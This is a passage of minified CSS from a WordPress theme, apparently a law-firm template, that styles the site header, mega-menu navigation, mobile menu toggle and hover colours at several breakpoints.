li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item{ float:none;} .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu > ul.mega-sub-menu > li{ width:100% !important; padding-bottom:0px;} #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-flyout ul.mega-sub-menu{ padding-left:15px;} #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a{ padding-left:0px;} #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu a, #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul ul{background-color:transparent !important;} #site-header-menu #site-navigation div.nav-menu > ul > li a, #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li a{ display:block; padding:15px 0px; text-decoration:none; line-height:18px; height:auto; line-height:18px !important;} #site-header-menu #site-navigation div.nav-menu > ul ul a,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item a{ margin:0; display:block; padding:15px 15px 15px 0px;} #site-header-menu #site-navigation div.nav-menu > ul > li li a:before, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item li.mega-menu-item a:before{ font-family:"FontAwesome"; font-style:normal; font-weight:normal; speak:none; display:inline-block; text-decoration:inherit; margin-right:.2em; text-align:center; opacity:.8; font-variant:normal; text-transform:none; font-size:13px; content:"\f105"; margin-right:8px; display:none;} .tm-mmmenu-override-yes .mega-sub-menu{display:none !important;} .mega-sub-menu.open,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li .mega-sub-menu .mega-sub-menu{ display:block !important;} .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu > ul.mega-sub-menu > li{ padding:0px; padding-left:0px;}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title{ margin-top:30px;} .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item:first-child > h4.mega-block-title{ margin-top:0px;} .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item{ position:relative;} #site-header-menu #site-navigation div.nav-menu > ul > li a,#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li a{ display:inline-block;} .tm-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li > a:hover, .tm-mmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:hover, .tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul ul > li > a:hover,.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li > a:hover{ color:#9d112b;}.tm-dmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_item > a, .tm-dmenu-active-color-custom #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.current-menu-item > a, .tm-dmenu-active-color-custom #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-item > a{ color:#9d112b;} .tm-mmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li > a:hover, .tm-mmenu-active-color-custom .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:hover{ color:#b14233}.tm-dmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul ul > li > a:hover,.tm-dmenu-active-color-custom #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li > a:hover{ color:#9d112b;} #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item-type-widget, .righticon i{ color:rgba( 124,129,142,1);}#site-header-menu #site-navigation div.nav-menu > ul li,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li{ border-bottom:1px solid rgba( 124,129,142,0.15);}#site-header-menu #site-navigation div.nav-menu > ul li li:last-child,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li:last-child{ border-bottom:none;}#site-header-menu #site-navigation .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label-open, #site-header-menu #site-navigation .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed{ display:none;} .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1{ margin-top:10px } #site-header-menu #site-navigation .mega-menu-toggle .mega-toggle-blocks-right{ height:30px;} .menu-toggle i, .tm-header-icons a{color:rgba( 54,54,54,1) }.menu-toggle span, .menu-toggle span:after, .menu-toggle span:before{ background-color:rgba( 54,54,54,1) ;} #site-header-menu #site-navigation div.nav-menu > ul{ padding-right:15px; padding-left:15px;} #site-header-menu #site-navigation div.nav-menu > ul ul{ list-style:none;} .tm-header-icons{ position:absolute; top:0; float:none; right:53px; margin-right:0px;} .tm-header-text-area{display:none} .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu.open,#site-header-menu #site-navigation div.nav-menu > ul > li ul{display:block !important; height:auto !important} .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu{ opacity:1;} .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu ul.mega-sub-menu, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu,#site-header-menu #site-navigation div.nav-menu > ul > li ul{ background-image:none !important;} #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu{ margin-top:0;} .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu,#site-header-menu #site-navigation div.nav-menu > ul > li ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a.mega-menu-link{ background:none; background-image:none;} .tm-header-overlay .tm-titlebar-wrapper .tm-titlebar-inner-wrapper{ padding-top:0px;}#site-header-menu #site-navigation .menu-toggle, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap .mega-menu-toggle{ top:33px; display:block; position:absolute;  right:0; width:40px; background:none; z-index:1; outline:none; padding:0; line-height:normal;} .tm-header-invert #site-header-menu #site-navigation .menu-toggle, .tm-header-invert .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap .mega-menu-toggle{ right:0;  left:auto;} #site-header-menu .menu-toggle,#site-header-menu .mega-menu-toggle{border:none;cursor:pointer;width:40px;height:40px;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:0.3s;transition:0.3s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:transparent;outline:none;-webkit-tap-highlight-color:transparent;-webkit-tap-highlight-color:transparent}#site-header-menu .menu-toggle:hover,#site-header-menu .mega-menu-toggle:hover,#site-header-menu .menu-toggle:focus,#site-header-menu .mega-menu-toggle:focus{outline:none} .tm-header-invert .tm-header-icons{ left:0; right:auto;} #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-right{ float:none;} #site-header-menu #site-navigation .menu-toggle .tm-lawgrid-icon-bars, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1{ display:inline-block;width:30px; height:2px; background:#182333; border-radius:3px; transition:0.3s; position:relative;} #site-header-menu #site-navigation .menu-toggle .tm-lawgrid-icon-bars:before, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:before{ top:9px;} #site-header-menu #site-navigation .menu-toggle .tm-lawgrid-icon-bars:after, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after{ top:-9px;} #site-header-menu #site-navigation .menu-toggle .tm-lawgrid-icon-bars:before,#site-header-menu #site-navigation .menu-toggle .tm-lawgrid-icon-bars:after, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:before,.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after{ display:inline-block;width:30px;height:2px; background:#033b4a; border-radius:3px; transition:0.3s; position:absolute; left:0; content:''; -webkit-transform-origin:0.28571rem center; transform-origin:0.28571rem center; margin:0;} #site-header-menu #site-navigation.toggled-on .menu-toggle .tm-lawgrid-icon-bars, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1{ background:transparent;} #site-header-menu #site-navigation.toggled-on .menu-toggle .tm-lawgrid-icon-bars:before, #site-header-menu #site-navigation.toggled-on .menu-toggle .tm-lawgrid-icon-bars:after, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:before,.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after{ -webkit-transform-origin:50% 50%; transform-origin:50% 50%; top:0; width:30px;} #site-header-menu #site-navigation.toggled-on .menu-toggle .tm-lawgrid-icon-bars:before, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:before{ -webkit-transform:rotate3d(0,0,1,45deg); transform:rotate3d(0,0,1,45deg);} #site-header-menu #site-navigation.toggled-on .menu-toggle .tm-lawgrid-icon-bars:after, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after{ -webkit-transform:rotate3d(0,0,1,-45deg); transform:rotate3d(0,0,1,-45deg);} .site-header.tm-bgcolor-darkgrey #site-header-menu #site-navigation .menu-toggle .tm-lawgrid-icon-bars:before,.site-header.tm-bgcolor-darkgrey #site-header-menu #site-navigation .menu-toggle .tm-lawgrid-icon-bars:after,.site-header.tm-bgcolor-darkgrey .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:before,.site-header.tm-bgcolor-darkgrey .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after,.site-header.tm-bgcolor-darkgrey #site-header-menu #site-navigation .menu-toggle .tm-lawgrid-icon-bars, .site-header.tm-bgcolor-skincolor .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1, .site-header.tm-bgcolor-skincolor .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:before,.site-header.tm-bgcolor-skincolor .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after, .site-header.tm-bgcolor-darkgrey .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1, .site-header.tm-bgcolor-darkgrey .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:before,.site-header.tm-bgcolor-darkgrey .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after,.tm-responsive-icon-white.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1, .tm-responsive-icon-white.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:before,.tm-responsive-icon-white.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after, .tm-responsive-icon-white #site-header-menu #site-navigation .menu-toggle .tm-lawgrid-icon-bars, .tm-responsive-icon-white #site-header-menu #site-navigation .menu-toggle .tm-lawgrid-icon-bars:before,.tm-responsive-icon-white #site-header-menu #site-navigation .menu-toggle .tm-lawgrid-icon-bars:after{ background-color:#fff;}.site-header.tm-bgcolor-darkgrey #site-header-menu #site-navigation.toggled-on .menu-toggle .tm-lawgrid-icon-bars{background-color:transparent} .site-header.tm-bgcolor-skincolor .menu-toggle i,.site-header.tm-bgcolor-skincolor .tm-header-icons a, .site-header.tm-bgcolor-darkgrey .menu-toggle i,.site-header.tm-bgcolor-darkgrey .tm-header-icons a, .tm-responsive-icon-white .menu-toggle i,.tm-responsive-icon-white .tm-header-icons a{ color:#fff;}.site-header.tm-bgcolor-white #site-header-menu #site-navigation .menu-toggle .tm-lawgrid-icon-bars, .site-header.tm-bgcolor-white #site-header-menu #site-navigation .menu-toggle .tm-lawgrid-icon-bars:before, .site-header.tm-bgcolor-white #site-header-menu #site-navigation .menu-toggle .tm-lawgrid-icon-bars:after,.site-header.tm-bgcolor-grey.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1, .site-header.tm-bgcolor-grey.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:before,.site-header.tm-bgcolor-grey.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after,.tm-bgcolor-white.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1, .tm-bgcolor-white.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:before,.tm-bgcolor-white.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after, .tm-responsive-icon-dark.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1, .tm-responsive-icon-dark.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:before,.tm-responsive-icon-dark.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after, .tm-responsive-icon-dark #site-header-menu #site-navigation .menu-toggle .tm-lawgrid-icon-bars, .tm-responsive-icon-dark #site-header-menu #site-navigation .menu-toggle .tm-lawgrid-icon-bars:before,.tm-responsive-icon-dark #site-header-menu #site-navigation .menu-toggle .tm-lawgrid-icon-bars:after{ background-color:#182333;} .site-header.tm-bgcolor-grey .menu-toggle i,.site-header.tm-bgcolor-grey .tm-header-icons a,.site-header.tm-bgcolor-white .menu-toggle i,.tm-responsive-icon-dark .menu-toggle i,.tm-responsive-icon-dark .tm-header-icons a{ color:#182333;} .tm-responsive-icon-white #site-header-menu #site-navigation.toggled-on .menu-toggle .tm-lawgrid-icon-bars, .tm-responsive-icon-dark #site-header-menu #site-navigation.toggled-on .menu-toggle .tm-lawgrid-icon-bars, .site-header.tm-bgcolor-white #site-header-menu #site-navigation.toggled-on .menu-toggle .tm-lawgrid-icon-bars, .site-header.tm-bgcolor-darkgrey #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1, .site-header.tm-bgcolor-skincolor #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1, .site-header.tm-bgcolor-white.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1, .site-header.tm-bgcolor-grey.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1, .tm-responsive-icon-dark.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1, .tm-responsive-icon-white.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1{ background-color:transparent;} #mega-menu-wrap-tm-main-menu #mega-menu-tm-main-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator,.tm-mmmenu-override-yes #mega-menu-wrap-tm-main-menu #mega-menu-tm-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:after, #site-header-menu #site-navigation div.nav-menu > ul{ display:none;} .tm-header-style-toplogo .tm-stickable-header-w{ height:auto !important;} .tm-header-style-infostack .tm-header-icon.tm-header-btn-w, .tm-header-style-infostack .tm-header-widgets-wrapper{ display:none;}.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3.widget-left,.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3.widget-right{display:none}body.themetechmount-page-full-width.tm-titlebar-bcrumb-bottom #content .site-main .entry-content > .wpb_row:first-child{margin-top:-82px} .tm-header-style-toplogo .tm-stickable-header-w, .tm-header-style-infostack.tm-header-overlay .tm-stickable-header-w{top:0;} .tm-header-style-infostack .tm-header-top-wrapper .col-sm-4.col-md-3, .tm-header-style-infostack .kw-phone{ display:none;} .tm-header-style-infostack .site-header-menu{ display:block; position:absolute; top:0; width:100%;} .tm-header-style-infostack .tm-header-top-wrapper .col-sm-4.col-md-6{ margin:0 auto; float:none;} .tm-header-style-infostack .headerlogo{ height:70px; line-height:70px !important;} .tm-header-style-infostack #site-header-menu #site-navigation .menu-toggle, .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap .mega-menu-toggle{ top:15.5px} .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal,.tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul{ top:70px;}.tm-header-style-infostack .site-header-menu{left:0}.tm-header-style-infostack .tm-stickable-header-w,.tm-header-style-infostack .tm-site-header-menu{height:auto !important} #site-header-menu #site-navigation .menu-toggle, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap .mega-menu-toggle{ top:31px;}.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar-main > .container .tm-titlebar-main-inner .entry-title-wrapper,.tm-header-style-infostack .tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar-main > .container .tm-titlebar-main-inner .entry-title-wrapper{ margin-top:-54px}.tm-header-icons .tm-header-wc-cart-link a,.tm-header-icons .tm-header-search-link a{font-size:17px!important}body .site-content-wrapper{margin-bottom:0px !important}.tm-titlebar-align-left .entry-title-wrapper .entry-title{padding-left:0px}.tm-header-style-infostack .tm-top-info-con{display:none}.tm-header-style-infostack #site-header-menu .container{ width:auto;display:block}#mega-menu-wrap-tm-main-menu #mega-menu-tm-main-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator{display:none}.k_flying_searchform_wrapper{position:absolute;width:100%;z-index:33}.tm-header-style-infostack .tm-box-wrapper .site-header>.container.tm-container-for-header{width:unset;padding:0}#mega-menu-wrap-themetechmount-main-menu #mega-menu-themetechmount-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator,#mega-menu-wrap-tm-main-menu #mega-menu-tm-main-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator{display:none}.tm-headerstyle-classic-highlight .site-header-main.container-fullwide{padding-left:0px !important;padding-right:0px !important}.tm-headerstyle-classic-highlight .site-header-main.tm-wrap{margin:0 15px 0 15px}#site-header-menu #site-navigation div.nav-menu > ul li:last-child,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li:last-child{border-bottom:none}}@media (min-width:1200px){ header #site-header-menu #site-navigation{ height:105px; line-height:105px !important;} .tm-header-overlay .tm-stickable-header-w{ position:absolute; z-index:21; width:100%; box-shadow:none; -khtml-box-shadow:none; -webkit-box-shadow:none; -moz-box-shadow:none; -ms-box-shadow:none; -o-box-shadow:none;}.site-header-main.container-full{padding:0 50px}.tm-stickable-header.is_stuck{ box-shadow:0 4px 10px 0 rgba(0,0,0,0.06);}.tm-stickable-header{ z-index:12;}.tm-header-icon,.tm-header-icons,.themetechmount-fbar-btn,.tm-header-text-area, .tm-header-icons .themetechmount-fbar-btn a i,.headerlogo,#site-header-menu #site-navigation div.nav-menu > ul > li > a,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a{ transition:all .3s ease-in-out; -moz-transition:all .3s ease-in-out; -webkit-transition:all .3s ease-in-out; -o-transition:all .3s ease-in-out;} .tm-header-icon{position:relative;}.tm-header-text-area,#site-header-menu #site-navigation .nav-menu,#site-header-menu,.tm-header-icons,.tm-header-icon, #site-header-menu #site-navigation .mega-menu-wrap,.menu-tm-main-menu-container{ float:right;}.navbar{ vertical-align:top;} .menu-toggle{ display:none; z-index:10;} .menu-toggle i{ color:#fff; font-size:28px;} .toggled-on li,.toggled-on .children{ display:block;} #site-header-menu #site-navigation div.mega-menu-wrap{ clear:none; position:inherit;} #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal{ position:static !important;}#site-header-menu #site-navigation .nav-menu-wrapper > ul{ margin:0; padding:0} .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li > a{ background:none;}#site-header-menu #site-navigation div.nav-menu > ul{ margin:0px;position:relative;} .k_flying_searchform_wrapper{ top:auto; position:absolute; width:100%; left:0; right:0; z-index:11;}.tm-header-style-infostack .k_flying_searchform_wrapper{max-width:1140px;left:0;right:0;margin-left:auto;margin-right:auto}.tm-header-style-infostack .tm-stickable-header:not(.is_stuck) .k_flying_searchform_wrapper{top:70px}.tm-header-style-infostack .tm-stickable-header:not(.is_stuck) .k_flying_searchform_wrapper .container{width:1140px}.tm-header-style-infostack .tm-stickable-header.is_stuck .k_flying_searchform_wrapper{width:100%;max-width:100%} #site-header-menu #site-navigation div.nav-menu > ul > li, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item{ height:105px; line-height:105px !important;}#site-header-menu #site-navigation div.nav-menu > ul > li{ margin:0 0px 0 0; display:inline-block; position:relative;vertical-align:top;} #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a{ display:block; margin:0px; padding:0px 15px 0px 15px; text-decoration:none; position:relative; z-index:1; height:105px; line-height:105px !important;} #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before{opacity:1;}.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,.is_stuck.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before{top:55px}.tm-header-text-area{padding-left:24px;position:relative}.tm-header-text-area .header-info-widget{vertical-align:middle;display:inline-block;text-align:left}.tm-header-text-area .header-info-widget .tm-vc_btn3-container{margin-bottom:0px}.tm-header-text-area .header-info-widget h2{font-size:20px;line-height:28px;margin-bottom:3px;font-weight:500;color:#9d112b}.tm-header-text-area .header-info-widget h3{font-size:14px;line-height:19px;color:#686e73;margin-bottom:0px}.tm-bgcolor-skincolor .tm-header-text-area .header-info-widget h2,.tm-bgcolor-darkgrey .tm-header-text-area .header-info-widget h3,.tm-bgcolor-skincolor .tm-header-text-area .header-info-widget h3{color:#fff}.tm-header-text-area div.header-info-widget:nth-child(2){padding-left:62px}.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li ul a:before,.tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li ul a:before, .tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li:hover > a, .tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a, .tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li:hover > a, .tm-mmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item li:hover > a{ color:#9d112b ;} #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_item,#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.current-menu-item,#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-item{border-bottom-color:#9d112b}.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_item > a,.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.current-menu-item > a,.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-item > a{background-color:#fff;} .tm-mmenu-active-color-custom .tm-header-icons .themetechmount-fbar-btn a:hover, .tm-mmenu-active-color-custom .site-header .social-icons li > a:hover, .tm-mmenu-active-color-custom .tm-header-icons .tm-header-search-link a:hover, .tm-mmenu-active-color-custom .tm-header-icons .tm-header-wc-cart-link a:hover,.tm-mmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a, .tm-mmenu-active-color-custom .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a{ color:#b14233 ;} .tm-mmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li > a:before,.tm-mmenu-active-color-custom .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before{background-color:rgba( 54,54,54,0.90) ;}.tm-mmenu-active-color-custom #site-header-menu #site-navigation .sep-img{background-color:#b14233} #site-header-menu #site-navigation div.nav-menu > ul > li ul a:before,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li ul a:before,tm-dmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li ul a:before,tm-dmenu-active-color-custom .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li ul a:before, .tm-dmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li li:hover > a,.tm-dmenu-active-color-custom #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a,.tm-dmenu-active-color-custom #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li:hover > a, .tm-dmenu-active-color-custom 